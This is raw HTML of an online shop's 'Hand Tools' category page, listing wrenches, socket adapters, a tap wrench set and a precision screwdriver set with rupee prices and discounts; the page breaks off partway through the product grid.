

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Hand-Tools/&filters%5B%5D=10_189&filters%5B%5D=10_190
body_size: 45522
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>screwdrivers, wrenches, pliers, hammers, saws, chisels, files, clamps, snip, Utility Knives & Cutters, Torque Wrenches</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Hand Tools
" />
    <meta name="keywords" content="Hand Tools
">
	<link rel="canonical" href="https://shoppingekart.com/category/Hand-Tools/&filters%5B%5D=10_189&filters%5B%5D=10_190" />
	
	<meta property="og:title" content="screwdrivers, wrenches, pliers, hammers, saws, chisels, files, clamps, snip, Utility Knives & Cutters, Torque Wrenches">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Hand-Tools/&filters%5B%5D=10_189&filters%5B%5D=10_190">
		<meta property="og:description" content="Hand Tools
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Hand-Tools/&filters%5B%5D=10_189&filters%5B%5D=10_190" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
																	
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Hand Tools</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																											<li><a href="javascript:void(0);">Hand Tools</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p>screwdrivers, wrenches, pliers, hammers, saws, chisels, files, clamps, snip, Utility Knives & Cutters, Torque Wrenches</p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 26 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/4-Way-Car-Tyre-Wheel-wrenche-Spanner-Sizes-17192123mm-And-Y-Type-3-Way-Hex-Socket-Wrench-81012mmTighten--Loosen-Nuts-CPYW101-SteelPlastic-Pack-of-2/">
																										<img src="https://shoppingekart.com/images/product-images/small_1768044045108583627.jpg" alt="img">
																									</a>
																																				<span class="onsale">60% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="4 Way Car Tyre Wheel wrenche Spanner Sizes 17/19/21/23mm And Y Type 3 Way Hex Socket Wrench 8/10/12mm,Tighten & Loosen Nuts CPYW-101 ((Steel-Plastic) Pack of -2" href="product/4-Way-Car-Tyre-Wheel-wrenche-Spanner-Sizes-17192123mm-And-Y-Type-3-Way-Hex-Socket-Wrench-81012mmTighten--Loosen-Nuts-CPYW101-SteelPlastic-Pack-of-2/">
													<h3 class="product-title theme_color">4 Way Car Tyre Wheel wrenche Spanner Sizes 17/19/21/23mm And Y Ty</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2347);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2347);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2347);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2347" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Y-Type-3-Way-Hex-Socket-Wrench-8mm-10mm-12mm-Repair-Spanner-Tool-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17667476851675020262.jpg" alt="img">
																									</a>
																																				<span class="onsale">67% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Y Type 3 Way Hex Socket Wrench 8mm 10mm 12mm Repair Spanner Tool " href="product/Y-Type-3-Way-Hex-Socket-Wrench-8mm-10mm-12mm-Repair-Spanner-Tool-/">
													<h3 class="product-title theme_color">Y Type 3 Way Hex Socket Wrench 8mm 10mm 12mm Repair Spanner Tool </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2345);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2345);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2345);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2345" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/-4Way-Cross-Wrench-Lug-Wrench-8-10-12-14mm-Sockets-Lug-Wheel-Wrench-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1766746761448687326.jpg" alt="img">
																									</a>
																																				<span class="onsale">67% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title=" 4-Way Cross Wrench Lug Wrench 8, 10, 12, 14mm Sockets Lug Wheel Wrench " href="product/-4Way-Cross-Wrench-Lug-Wrench-8-10-12-14mm-Sockets-Lug-Wheel-Wrench-/">
													<h3 class="product-title theme_color"> 4-Way Cross Wrench Lug Wrench 8, 10, 12, 14mm Sockets Lug Wheel </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2344);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2344);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2344);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2344" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/3pcs-Socket-Adapter-Hex-Shank-Drill-bits-Extension-Rod-Power-Tool-Accessories-Impact-Drill-Socket-Adapter/">
																										<img src="https://shoppingekart.com/images/product-images/small_17659684211556547105.jpg" alt="img">
																									</a>
																																				<span class="onsale">67% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="3pcs Socket Adapter Hex Shank Drill bits Extension Rod Power Tool Accessories Impact Drill Socket Adapter" href="product/3pcs-Socket-Adapter-Hex-Shank-Drill-bits-Extension-Rod-Power-Tool-Accessories-Impact-Drill-Socket-Adapter/">
													<h3 class="product-title theme_color">3pcs Socket Adapter Hex Shank Drill bits Extension Rod Power Tool</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2342);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2342);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2342);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2342" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/-Tap-Wrench-8Pcs-M3M12-Tap-Wrench-Drill-Bit-Set-Hand-Tapping-Tools-Metric-Screw-Thread-Tap-Twist-Drill-Bit-for-Repair-DIY-Projects-Crafts/">
																										<img src="https://shoppingekart.com/images/product-images/small_1756534324630906848.jpg" alt="img">
																									</a>
																																				<span class="onsale">54% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title=" Tap Wrench, 8Pcs M3-M12 Tap Wrench Drill Bit Set Hand Tapping Tools Metric Screw Thread Tap Twist Drill Bit for Repair DIY Projects Crafts" href="product/-Tap-Wrench-8Pcs-M3M12-Tap-Wrench-Drill-Bit-Set-Hand-Tapping-Tools-Metric-Screw-Thread-Tap-Twist-Drill-Bit-for-Repair-DIY-Projects-Crafts/">
													<h3 class="product-title theme_color"> Tap Wrench, 8Pcs M3-M12 Tap Wrench Drill Bit Set Hand Tapping To</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2185);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2185);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2185);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2185" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/24-In-1-Mini-Precision-Screwdriver-Set-with-Magnetic-Head-and-Steel-Bits-for-Phone-Tablet-PC-TV-Monitor-and-mMultiple-Repair-Tool-Kit/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561210631513845524.jpg" alt="img">
																									</a>
																																				<span class="onsale">60% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="24 In 1 Mini Precision Screwdriver Set with Magnetic Head and Steel Bits for Phone, Tablet, PC, TV, Monitor and mMultiple Repair Tool Kit" href="product/24-In-1-Mini-Precision-Screwdriver-Set-with-Magnetic-Head-and-Steel-Bits-for-Phone-Tablet-PC-TV-Monitor-and-mMultiple-Repair-Tool-Kit/">
													<h3 class="product-title theme_color">24 In 1 Mini Precision Screwdriver Set with Magnetic Head and Ste</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2179);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2179);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2179);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2179" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
